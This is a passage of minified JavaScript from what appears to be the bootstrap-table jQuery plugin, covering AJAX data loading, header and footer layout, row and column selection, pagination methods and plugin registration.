e=a.data('index'),s=t.data[e],l=s[n];i.apply(t,[o,l,s,e])})})},c=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(i),p=Array.isArray(c),h=0,_iterator15=p?c:c[Symbol.iterator]();;){var g,u=d();if('break'===u)break}}}}),this.updateSelected(),this.resetView(),this.trigger('post-body',o)}},{key:'initServer',value:function(e,t,o){var a=this,i={},n=this.header.fields.indexOf(this.options.sortName),l={searchText:this.searchText,sortName:this.options.sortName,sortOrder:this.options.sortOrder};if((this.header.sortNames[n]&&(l.sortName=this.header.sortNames[n]),this.options.pagination&&'server'===this.options.sidePagination&&(l.pageSize=this.options.pageSize===this.options.formatAllRows()?this.options.totalRows:this.options.pageSize,l.pageNumber=this.options.pageNumber),o||this.options.url||this.options.ajax)&&('limit'===this.options.queryParamsType&&(l={search:l.searchText,sort:l.sortName,order:l.sortOrder},this.options.pagination&&'server'===this.options.sidePagination&&(l.offset=this.options.pageSize===this.options.formatAllRows()?0:this.options.pageSize*(this.options.pageNumber-1),l.limit=this.options.pageSize===this.options.formatAllRows()?this.options.totalRows:this.options.pageSize,0===l.limit&&delete l.limit)),r.isEmptyObject(this.filterColumnsPartial)||(l.filter=JSON.stringify(this.filterColumnsPartial,null)),i=r.calculateObjectValue(this.options,this.options.queryParams,[l],i),s.extend(i,t||{}),!1!==i)){e||this.showLoading();var d=s.extend({},r.calculateObjectValue(null,this.options.ajaxOptions),{type:this.options.method,url:o||this.options.url,data:'application/json'===this.options.contentType&&'post'===this.options.method?JSON.stringify(i):i,cache:this.options.cache,contentType:this.options.contentType,dataType:this.options.dataType,success:function(t){var o=r.calculateObjectValue(a.options,a.options.responseHandler,[t],t);a.load(o),a.trigger('load-success',o),e||a.hideLoading()},error:function(t){var o=[];'server'===a.options.sidePagination&&(o={},o[a.options.totalField]=0,o[a.options.dataField]=[]),a.load(o),a.trigger('load-error',t.status,t),e||a.$tableLoading.hide()}});return this.options.ajax?r.calculateObjectValue(this,this.options.ajax,[d],null):(this._xhr&&4!==this._xhr.readyState&&this._xhr.abort(),this._xhr=s.ajax(d)),i}}},{key:'initSearchText',value:function(){if(this.options.search&&(this.searchText='',''!==this.options.searchText)){var e=this.$toolbar.find('.search input');e.val(this.options.searchText),this.onSearch({currentTarget:e,firedByInitSearchText:!0})}}},{key:'getCaret',value:function(){var e=this;this.$header.find('th').each(function(t,o){s(o).find('.sortable').removeClass('desc asc').addClass(s(o).data('field')===e.options.sortName?e.options.sortOrder:'both')})}},{key:'updateSelected',value:function(){var e=this.$selectItem.filter(':enabled').length&&this.$selectItem.filter(':enabled').length===this.$selectItem.filter(':enabled').filter(':checked').length;this.$selectAll.add(this.$selectAll_).prop('checked',e),this.$selectItem.each(function(e,t){s(t).closest('tr')[s(t).prop('checked')?'addClass':'removeClass']('selected')})}},{key:'updateRows',value:function(){var e=this;this.$selectItem.each(function(t,o){e.data[s(o).data('index')][e.header.stateField]=s(o).prop('checked')})}},{key:'resetRows',value:function(){for(var e=this.data,t=Array.isArray(e),o=0,_iterator16=t?e:e[Symbol.iterator]();;){var a;if(t){if(o>=e.length)break;a=e[o++]}else{if(o=e.next(),o.done)break;a=o.value}var i=a;this.$selectAll.prop('checked',!1),this.$selectItem.prop('checked',!1),this.header.stateField&&(i[this.header.stateField]=!1)}this.initHiddenRows()}},{key:'trigger',value:function(e){for(var o,a=e+'.bs.table',i=arguments.length,n=Array(1<i?i-1:0),l=1;l<i;l++)n[l-1]=arguments[l];(o=this.options)[t.EVENTS[a]].apply(o,n),this.$el.trigger(s.Event(a),n),this.options.onAll(a,n),this.$el.trigger(s.Event('all.bs.table'),[a,n])}},{key:'resetHeader',value:function(){var e=this;clearTimeout(this.timeoutId_),this.timeoutId_=setTimeout(function(){return e.fitHeader()},this.$el.is(':hidden')?100:0)}},{key:'fitHeader',value:function(){var e=this;if(this.$el.is(':hidden'))return void(this.timeoutId_=setTimeout(function(){return e.fitHeader()},100));var t=this.$tableBody.get(0),o=t.scrollWidth>t.clientWidth&&t.scrollHeight>t.clientHeight+this.$header.outerHeight()?r.getScrollBarWidth():0;this.$el.css('margin-top',-this.$header.outerHeight());var a=s(':focus');if(0<a.length){var c=a.parents('th');if(0<c.length){var p=c.attr('data-field');if(void 0!==p){var h=this.$header.find('[data-field=\''+p+'\']');0<h.length&&h.find(':input').addClass('focus-temp')}}}this.$header_=this.$header.clone(!0,!0),this.$selectAll_=this.$header_.find('[name="btSelectAll"]'),this.$tableHeader.css('margin-right',o).find('table').css('width',this.$el.outerWidth()).html('').attr('class',this.$el.attr('class')).append(this.$header_),this.$tableLoading.css('width',this.$el.outerWidth());var i=s('.focus-temp:visible:eq(0)');0<i.length&&(i.focus(),this.$header.find('.focus-temp').removeClass('focus-temp')),this.$header.find('th[data-field]').each(function(t,o){e.$header_.find(r.sprintf('th[data-field="%s"]',s(o).data('field'))).data(s(o).data())});for(var n=this.getVisibleFields(),l=this.$header_.find('th'),d=this.$body.find('>tr:first-child:not(.no-records-found)');d.length&&d.find('>td[colspan]:not([colspan="1"])').length;)d=d.next();d.find('> *').each(function(t,o){var a=s(o),i=t;if(e.options.detailView&&!e.options.cardView){if(0===t){var d=l.filter('.detail'),c=d.width()-d.find('.fht-cell').width();d.find('.fht-cell').width(a.innerWidth()-c)}i=t-1}if(-1!==i){var p=e.$header_.find(r.sprintf('th[data-field="%s"]',n[i]));1<p.length&&(p=s(l[a[0].cellIndex]));var h=p.width()-p.find('.fht-cell').width();p.find('.fht-cell').width(a.innerWidth()-h)}}),this.horizontalScroll(),this.trigger('post-header')}},{key:'resetFooter',value:function(){var e=this.getData(),t=[];if(this.options.showFooter&&!this.options.cardView){!this.options.cardView&&this.options.detailView&&t.push('<th class="detail"><div class="th-inner"></div><div class="fht-cell"></div></th>');for(var o=this.columns,i=Array.isArray(o),n=0,_iterator17=i?o:o[Symbol.iterator]();;){var s;if(i){if(n>=o.length)break;s=o[n++]}else{if(n=o.next(),n.done)break;s=n.value}var l=s,d='',c='',p=[],h={},g=r.sprintf(' class="%s"',l['class']);if(l.visible){if(this.options.cardView&&!l.cardVisible)return;if(d=r.sprintf('text-align: %s; ',l.falign?l.falign:l.align),c=r.sprintf('vertical-align: %s; ',l.valign),h=r.calculateObjectValue(null,this.options.footerStyle,[l]),h&&h.css)for(var u=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(h.css),f=Array.isArray(u),b=0,_iterator18=f?u:u[Symbol.iterator]();;){var m;if(f){if(b>=u.length)break;m=u[b++]}else{if(b=u.next(),b.done)break;m=b.value}var y=m,w=a(y,2),k=w[0],v=w[1];p.push(k+': '+v)}h&&h.classes&&(g=r.sprintf(' class="%s"',l['class']?[l['class'],h.classes].join(' '):h.classes)),t.push('<th',g,r.sprintf(' style="%s"',d+c+p.concat().join('; ')),'>'),t.push('<div class="th-inner">'),t.push(r.calculateObjectValue(l,l.footerFormatter,[e],'')),t.push('</div>'),t.push('<div class="fht-cell"></div>'),t.push('</div>'),t.push('</th>')}}this.$tableFooter.find('tr').html(t.join('')),this.$tableFooter.show(),this.fitFooter()}}},{key:'fitFooter',value:function(){var e=this;if(this.$el.is(':hidden'))return void setTimeout(function(){return e.fitFooter()},100);var t=this.$tableBody.get(0),o=t.scrollWidth>t.clientWidth&&t.scrollHeight>t.clientHeight+this.$header.outerHeight()?r.getScrollBarWidth():0;this.$tableFooter.css('margin-right',o).find('table').css('width',this.$el.outerWidth()).attr('class',this.$el.attr('class'));for(var a=this.getVisibleFields(),n=this.$tableFooter.find('th'),i=this.$body.find('>tr:first-child:not(.no-records-found)');i.length&&i.find('>td[colspan]:not([colspan="1"])').length;)i=i.next();i.find('> *').each(function(t,o){var a=s(o),i=t;if(e.options.detailView&&!e.options.cardView){if(0===t){var l=n.filter('.detail'),r=l.width()-l.find('.fht-cell').width();l.find('.fht-cell').width(a.innerWidth()-r)}i=t-1}if(-1!==i){var d=n.eq(t),c=d.width()-d.find('.fht-cell').width();d.find('.fht-cell').width(a.innerWidth()-c)}}),this.horizontalScroll()}},{key:'horizontalScroll',value:function(){var e=this;this.trigger('scroll-body'),this.$tableBody.off('scroll').on('scroll',function(t){var o=t.currentTarget;e.options.showHeader&&e.options.height&&e.$tableHeader.scrollLeft(s(o).scrollLeft()),e.options.showFooter&&!e.options.cardView&&e.$tableFooter.scrollLeft(s(o).scrollLeft())})}},{key:'toggleColumn',value:function(e,t,o){if(-1!==e&&(this.columns[e].visible=t,this.initHeader(),this.initSearch(),this.initPagination(),this.initBody(),this.options.showColumns)){var a=this.$toolbar.find('.keep-open input').prop('disabled',!1);o&&a.filter(r.sprintf('[value="%s"]',e)).prop('checked',t),a.filter(':checked').length<=this.options.minimumCountColumns&&a.filter(':checked').prop('disabled',!0)}}},{key:'getVisibleFields',value:function(){for(var e=[],t=this.header.fields,o=Array.isArray(t),a=0,_iterator19=o?t:t[Symbol.iterator]();;){var i;if(o){if(a>=t.length)break;i=t[a++]}else{if(a=t.next(),a.done)break;i=a.value}var n=i,s=this.columns[this.fieldsColumnsIndex[n]];s.visible&&e.push(n)}return e}},{key:'resetView',value:function(e){var t=0;if(e&&e.height&&(this.options.height=e.height),this.$selectAll.prop('checked',0<this.$selectItem.length&&this.$selectItem.length===this.$selectItem.filter(':checked').length),this.options.cardView)return this.$el.css('margin-top','0'),this.$tableContainer.css('padding-bottom','0'),void this.$tableFooter.hide();if(this.options.showHeader&&this.options.height?(this.$tableHeader.show(),this.resetHeader(),t+=this.$header.outerHeight(!0)):(this.$tableHeader.hide(),this.trigger('post-header')),this.options.showFooter&&(this.resetFooter(),this.options.height&&(t+=this.$tableFooter.outerHeight(!0))),this.options.height){var o=this.$toolbar.outerHeight(!0),a=this.$pagination.outerHeight(!0),i=this.options.height-o-a,n=this.$tableBody.find('table').outerHeight(!0);this.$tableContainer.css('height',i+'px'),this.$tableBorder&&this.$tableBorder.css('height',i-n-t-1+'px')}this.getCaret(),this.$tableContainer.css('padding-bottom',t+'px'),this.trigger('reset-view')}},{key:'getData',value:function(e){var t=this.options.data;return(this.searchText||this.options.sortName||!r.isEmptyObject(this.filterColumns)||!r.isEmptyObject(this.filterColumnsPartial))&&(t=this.data),e?t.slice(this.pageFrom-1,this.pageTo):t}},{key:'load',value:function(e){var t=!1,o=e;this.options.pagination&&'server'===this.options.sidePagination&&(this.options.totalRows=o[this.options.totalField]),t=o.fixedScroll,o=Array.isArray(o)?o:o[this.options.dataField],this.initData(o),this.initSearch(),this.initPagination(),this.initBody(t)}},{key:'append',value:function(e){this.initData(e,'append'),this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0)}},{key:'prepend',value:function(e){this.initData(e,'prepend'),this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0)}},{key:'remove',value:function(e){var t=this.options.data.length,o=void 0,a=void 0;if(e.hasOwnProperty('field')&&e.hasOwnProperty('values')){for(o=t-1;0<=o;o--)(a=this.options.data[o],!!a.hasOwnProperty(e.field))&&-1!==e.values.indexOf(a[e.field])&&(this.options.data.splice(o,1),'server'===this.options.sidePagination&&(this.options.totalRows-=1));t===this.options.data.length||(this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0))}}},{key:'removeAll',value:function(){0<this.options.data.length&&(this.options.data.splice(0,this.options.data.length),this.initSearch(),this.initPagination(),this.initBody(!0))}},{key:'getRowByUniqueId',value:function(e){var t=this.options.uniqueId,o=this.options.data.length,a=e,n=null,s=void 0,i=void 0,l=void 0;for(s=o-1;0<=s;s--){if(i=this.options.data[s],i.hasOwnProperty(t))l=i[t];else if(i._data&&i._data.hasOwnProperty(t))l=i._data[t];else continue;if('string'==typeof l?a=a.toString():'number'==typeof l&&(+l===l&&0==l%1?a=parseInt(a):l===+l&&0!==l&&(a=parseFloat(a))),l===a){n=i;break}}return n}},{key:'removeByUniqueId',value:function(e){var t=this.options.data.length,o=this.getRowByUniqueId(e);o&&this.options.data.splice(this.options.data.indexOf(o),1),t===this.options.data.length||(this.initSearch(),this.initPagination(),this.initBody(!0))}},{key:'updateByUniqueId',value:function(e){for(var t=Array.isArray(e)?e:[e],o=t,a=Array.isArray(o),i=0,_iterator20=a?o:o[Symbol.iterator]();;){var n;if(a){if(i>=o.length)break;n=o[i++]}else{if(i=o.next(),i.done)break;n=i.value}var l=n;if(l.hasOwnProperty('id')&&l.hasOwnProperty('row')){var r=this.options.data.indexOf(this.getRowByUniqueId(l.id));-1!==r&&s.extend(this.options.data[r],l.row)}}this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0)}},{key:'refreshColumnTitle',value:function(e){if(e.hasOwnProperty('field')&&e.hasOwnProperty('title')&&(this.columns[this.fieldsColumnsIndex[e.field]].title=this.options.escape?r.escapeHTML(e.title):e.title,this.columns[this.fieldsColumnsIndex[e.field]].visible)){var t=void 0===this.options.height?this.$header:this.$tableHeader;t.find('th[data-field]').each(function(t,o){if(s(o).data('field')===e.field)return s(s(o).find('.th-inner')[0]).text(e.title),!1})}}},{key:'insertRow',value:function(e){e.hasOwnProperty('index')&&e.hasOwnProperty('row')&&(this.options.data.splice(e.index,0,e.row),this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0))}},{key:'updateRow',value:function(e){for(var t=Array.isArray(e)?e:[e],o=t,a=Array.isArray(o),i=0,_iterator21=a?o:o[Symbol.iterator]();;){var n;if(a){if(i>=o.length)break;n=o[i++]}else{if(i=o.next(),i.done)break;n=i.value}var l=n;l.hasOwnProperty('index')&&l.hasOwnProperty('row')&&s.extend(this.options.data[l.index],l.row)}this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0)}},{key:'initHiddenRows',value:function(){this.hiddenRows=[]}},{key:'showRow',value:function(e){this.toggleRow(e,!0)}},{key:'hideRow',value:function(e){this.toggleRow(e,!1)}},{key:'toggleRow',value:function(e,t){var o;if(e.hasOwnProperty('index')?o=this.getData()[e.index]:e.hasOwnProperty('uniqueId')&&(o=this.getRowByUniqueId(e.uniqueId)),!!o){var a=r.findIndex(this.hiddenRows,o);t||-1!==a?t&&-1<a&&this.hiddenRows.splice(a,1):this.hiddenRows.push(o),this.initBody(!0)}}},{key:'getHiddenRows',value:function(e){if(e)return this.initHiddenRows(),void this.initBody(!0);for(var t=this.getData(),o=[],a=t,i=Array.isArray(a),n=0,_iterator22=i?a:a[Symbol.iterator]();;){var s;if(i){if(n>=a.length)break;s=a[n++]}else{if(n=a.next(),n.done)break;s=n.value}var l=s;-1!==this.hiddenRows.indexOf(l)&&o.push(l)}return this.hiddenRows=o,o}},{key:'mergeCells',value:function(e){var t=e.index,o=this.getVisibleFields().indexOf(e.field),a=e.rowspan||1,n=e.colspan||1,s=void 0,i=void 0,l=this.$body.find('>tr');this.options.detailView&&!this.options.cardView&&(o+=1);var r=l.eq(t).find('>td').eq(o);if(!(0>t||0>o||t>=this.data.length)){for(s=t;s<t+a;s++)for(i=o;i<o+n;i++)l.eq(s).find('>td').eq(i).hide();r.attr('rowspan',a).attr('colspan',n).show()}}},{key:'updateCell',value:function(e){e.hasOwnProperty('index')&&e.hasOwnProperty('field')&&e.hasOwnProperty('value')&&(this.data[e.index][e.field]=e.value,!1===e.reinit||(this.initSort(),this.initBody(!0)))}},{key:'updateCellById',value:function(e){var t=this;if(e.hasOwnProperty('id')&&e.hasOwnProperty('field')&&e.hasOwnProperty('value')){var o=Array.isArray(e)?e:[e];o.forEach(function(e){var o=e.id,a=e.field,i=e.value,n=t.options.data.indexOf(t.getRowByUniqueId(o));-1===n||(t.data[n][a]=i)}),!1===e.reinit||(this.initSort(),this.initBody(!0))}}},{key:'getOptions',value:function(){var e=JSON.parse(JSON.stringify(this.options));return delete e.data,e}},{key:'getSelections',value:function(){var e=this;return this.options.data.filter(function(t){return!0===t[e.header.stateField]})}},{key:'getAllSelections',value:function(){var e=this;return this.options.data.filter(function(t){return t[e.header.stateField]})}},{key:'checkAll',value:function(){this.checkAll_(!0)}},{key:'uncheckAll',value:function(){this.checkAll_(!1)}},{key:'checkInvert',value:function(){var e=this.$selectItem.filter(':enabled'),t=e.filter(':checked');e.each(function(e,t){s(t).prop('checked',!s(t).prop('checked'))}),this.updateRows(),this.updateSelected(),this.trigger('uncheck-some',t),t=this.getSelections(),this.trigger('check-some',t)}},{key:'checkAll_',value:function(e){var t;e||(t=this.getSelections()),this.$selectAll.add(this.$selectAll_).prop('checked',e),this.$selectItem.filter(':enabled').prop('checked',e),this.updateRows(),e&&(t=this.getSelections()),this.trigger(e?'check-all':'uncheck-all',t)}},{key:'check',value:function(e){this.check_(!0,e)}},{key:'uncheck',value:function(e){this.check_(!1,e)}},{key:'check_',value:function(e,t){var o=this.$selectItem.filter('[data-index="'+t+'"]'),a=this.data[t];if(o.is(':radio')||this.options.singleSelect){for(var i=this.options.data,n=Array.isArray(i),s=0,_iterator23=n?i:i[Symbol.iterator]();;){var l;if(n){if(s>=i.length)break;l=i[s++]}else{if(s=i.next(),s.done)break;l=s.value}var d=l;d[this.header.stateField]=!1}this.$selectItem.filter(':checked').not(o).prop('checked',!1)}a[this.header.stateField]=e,o.prop('checked',e),this.updateSelected(),this.trigger(e?'check':'uncheck',this.data[t],o)}},{key:'checkBy',value:function(e){this.checkBy_(!0,e)}},{key:'uncheckBy',value:function(e){this.checkBy_(!1,e)}},{key:'checkBy_',value:function(e,t){var o=this;if(t.hasOwnProperty('field')&&t.hasOwnProperty('values')){var a=[];this.options.data.forEach(function(n,s){if(!n.hasOwnProperty(t.field))return!1;if(-1!==t.values.indexOf(n[t.field])){var i=o.$selectItem.filter(':enabled').filter(r.sprintf('[data-index="%s"]',s)).prop('checked',e);n[o.header.stateField]=e,a.push(n),o.trigger(e?'check':'uncheck',n,i)}}),this.updateSelected(),this.trigger(e?'check-some':'uncheck-some',a)}}},{key:'destroy',value:function(){this.$el.insertBefore(this.$container),s(this.options.toolbar).insertBefore(this.$el),this.$container.next().remove(),this.$container.remove(),this.$el.html(this.$el_.html()).css('margin-top','0').attr('class',this.$el_.attr('class')||'')}},{key:'showLoading',value:function(){this.$tableLoading.css('display','flex')}},{key:'hideLoading',value:function(){this.$tableLoading.css('display','none')}},{key:'togglePagination',value:function(){this.options.pagination=!this.options.pagination,this.$toolbar.find('button[name="paginationSwitch"]').html(r.sprintf(this.constants.html.icon,this.options.iconsPrefix,this.options.pagination?this.options.icons.paginationSwitchDown:this.options.icons.paginationSwitchUp)),this.updatePagination()}},{key:'toggleFullscreen',value:function(){this.$el.closest('.bootstrap-table').toggleClass('fullscreen'),this.resetView()}},{key:'refresh',value:function(e){e&&e.url&&(this.options.url=e.url),e&&e.pageNumber&&(this.options.pageNumber=e.pageNumber),e&&e.pageSize&&(this.options.pageSize=e.pageSize),this.trigger('refresh',this.initServer(e&&e.silent,e&&e.query,e&&e.url))}},{key:'resetWidth',value:function(){this.options.showHeader&&this.options.height&&this.fitHeader(),this.options.showFooter&&!this.options.cardView&&this.fitFooter()}},{key:'showColumn',value:function(e){this.toggleColumn(this.fieldsColumnsIndex[e],!0,!0)}},{key:'hideColumn',value:function(e){this.toggleColumn(this.fieldsColumnsIndex[e],!1,!0)}},{key:'getHiddenColumns',value:function(){return this.columns.filter(function(e){var t=e.visible;return!t})}},{key:'getVisibleColumns',value:function(){return this.columns.filter(function(e){var t=e.visible;return t})}},{key:'toggleAllColumns',value:function(e){for(var t=this.columns,o=Array.isArray(t),a=0,_iterator24=o?t:t[Symbol.iterator]();;){var i;if(o){if(a>=t.length)break;i=t[a++]}else{if(a=t.next(),a.done)break;i=a.value}var n=i;n.visible=e}if(this.initHeader(),this.initSearch(),this.initPagination(),this.initBody(),this.options.showColumns){var s=this.$toolbar.find('.keep-open input').prop('disabled',!1);s.filter(':checked').length<=this.options.minimumCountColumns&&s.filter(':checked').prop('disabled',!0)}}},{key:'showAllColumns',value:function(){this.toggleAllColumns(!0)}},{key:'hideAllColumns',value:function(){this.toggleAllColumns(!1)}},{key:'filterBy',value:function(e){this.filterColumns=r.isEmptyObject(e)?{}:e,this.options.pageNumber=1,this.initSearch(),this.updatePagination()}},{key:'scrollTo',value:function(e){if('undefined'==typeof e)return this.$tableBody.scrollTop();var t=e;'string'==typeof e&&'bottom'===e&&(t=this.$tableBody[0].scrollHeight),this.$tableBody.scrollTop(t)}},{key:'getScrollPosition',value:function(){return this.scrollTo()}},{key:'selectPage',value:function(e){0<e&&e<=this.options.totalPages&&(this.options.pageNumber=e,this.updatePagination())}},{key:'prevPage',value:function(){1<this.options.pageNumber&&(this.options.pageNumber--,this.updatePagination())}},{key:'nextPage',value:function(){this.options.pageNumber<this.options.totalPages&&(this.options.pageNumber++,this.updatePagination())}},{key:'toggleView',value:function(){this.options.cardView=!this.options.cardView,this.initHeader(),this.$toolbar.find('button[name="toggle"]').html(r.sprintf(this.constants.html.icon,this.options.iconsPrefix,this.options.cardView?this.options.icons.toggleOn:this.options.icons.toggleOff)),this.initBody(),this.trigger('toggle',this.options.cardView)}},{key:'refreshOptions',value:function(e){r.compareObjects(this.options,e,!0)||(this.options=s.extend(this.options,e),this.trigger('refresh-options',this.options),this.destroy(),this.init())}},{key:'resetSearch',value:function(e){var t=this.$toolbar.find('.search input');t.val(e||''),this.onSearch({currentTarget:t})}},{key:'expandRow_',value:function(e,t){var o=this.$body.find(r.sprintf('> tr[data-index="%s"]',t));o.next().is('tr.detail-view')===!e&&o.find('> td > .detail-icon').click()}},{key:'expandRow',value:function(e){this.expandRow_(!0,e)}},{key:'collapseRow',value:function(e){this.expandRow_(!1,e)}},{key:'expandAllRows',value:function(e){var t=this;if(e){var o=this.$body.find(r.sprintf('> tr[data-index="%s"]',0)),a=null,n=!1,l=-1;if(o.next().is('tr.detail-view')?!o.next().next().is('tr.detail-view')&&(o.next().find('.detail-icon').click(),n=!0):(o.find('> td > .detail-icon').click(),n=!0),n)try{l=setInterval(function(){a=t.$body.find('tr.detail-view').last().find('.detail-icon'),0<a.length?a.click():clearInterval(l)},1)}catch(e){clearInterval(l)}}else for(var d=this.$body.children(),c=0;c<d.length;c++)this.expandRow_(!0,s(d[c]).data('index'))}},{key:'collapseAllRows',value:function(e){if(e)this.expandRow_(!1,0);else for(var t=this.$body.children(),o=0;o<t.length;o++)this.expandRow_(!1,s(t[o]).data('index'))}},{key:'updateFormatText',value:function(e,t){this.options[r.sprintf('format%s',e)]&&('string'==typeof t?this.options[r.sprintf('format%s',e)]=function(){return t}:'function'==typeof t&&(this.options[r.sprintf('format%s',e)]=t)),this.initToolbar(),this.initPagination(),this.initBody()}}]),t}();p.DEFAULTS=d,p.LOCALES=c,p.COLUMN_DEFAULTS={radio:!1,checkbox:!1,checkboxEnabled:!0,field:void 0,title:void 0,titleTooltip:void 0,class:void 0,align:void 0,halign:void 0,falign:void 0,valign:void 0,width:void 0,sortable:!1,order:'asc',visible:!0,switchable:!0,clickToSelect:!0,formatter:void 0,footerFormatter:void 0,events:void 0,sorter:void 0,sortName:void 0,cellStyle:void 0,searchable:!0,searchFormatter:!0,cardVisible:!0,escape:!1,showSelectTitle:!1},p.EVENTS={"all.bs.table":'onAll',"click-cell.bs.table":'onClickCell',"dbl-click-cell.bs.table":'onDblClickCell',"click-row.bs.table":'onClickRow',"dbl-click-row.bs.table":'onDblClickRow',"sort.bs.table":'onSort',"check.bs.table":'onCheck',"uncheck.bs.table":'onUncheck',"check-all.bs.table":'onCheckAll',"uncheck-all.bs.table":'onUncheckAll',"check-some.bs.table":'onCheckSome',"uncheck-some.bs.table":'onUncheckSome',"load-success.bs.table":'onLoadSuccess',"load-error.bs.table":'onLoadError',"column-switch.bs.table":'onColumnSwitch',"page-change.bs.table":'onPageChange',"search.bs.table":'onSearch',"toggle.bs.table":'onToggle',"pre-body.bs.table":'onPreBody',"post-body.bs.table":'onPostBody',"post-header.bs.table":'onPostHeader',"expand-row.bs.table":'onExpandRow',"collapse-row.bs.table":'onCollapseRow',"refresh-options.bs.table":'onRefreshOptions',"reset-view.bs.table":'onResetView',"refresh.bs.table":'onRefresh',"scroll-body.bs.table":'onScrollBody'};var h=['getOptions','getSelections','getAllSelections','getData','load','append','prepend','remove','removeAll','insertRow','updateRow','updateCell','updateByUniqueId','removeByUniqueId','getRowByUniqueId','showRow','hideRow','getHiddenRows','mergeCells','refreshColumnTitle','checkAll','uncheckAll','checkInvert','check','uncheck','checkBy','uncheckBy','refresh','resetView','resetWidth','destroy','showLoading','hideLoading','showColumn','hideColumn','getHiddenColumns','getVisibleColumns','showAllColumns','hideAllColumns','filterBy','scrollTo','getScrollPosition','selectPage','prevPage','nextPage','togglePagination','toggleView','refreshOptions','resetSearch','expandRow','collapseRow','expandAllRows','collapseAllRows','updateFormatText','updateCellById'];s.BootstrapTable=p,s.fn.bootstrapTable=function(e){for(var t=arguments.length,o=Array(1<t?t-1:0),a=1;a<t;a++)o[a-1]=arguments[a];var i;return this.each(function(t,a){var l=s(a).data('bootstrap.table'),r=s.extend({},p.DEFAULTS,s(a).data(),'object'===('undefined'==typeof e?'undefined':n(e))&&e);if('string'==typeof e){var d;if(-1===h.indexOf(e))throw new Error('Unknown method: '+e);if(!l)return;i=(d=l)[e].apply(d,o),'destroy'===e&&s(a).removeData('bootstrap.table')}l||s(a).data('bootstrap.table',l=new s.BootstrapTable(a,r))}),'undefined'==typeof i?this:i},s.fn.bootstrapTable.Constructor=p,s.fn.bootstrapTable.defaults=p.DEFAULTS,s.fn.bootstrapTable.columnDefaults=p.COLUMN_DEFAULTS,s.fn.bootstrapTable.locales=p.LOCALES,s.fn.bootstrapTable.methods=h,s.fn.bootstrapTable.utils=r,s(function(){s('[data-toggle="table"]').bootstrapTable()})})(jQuery)});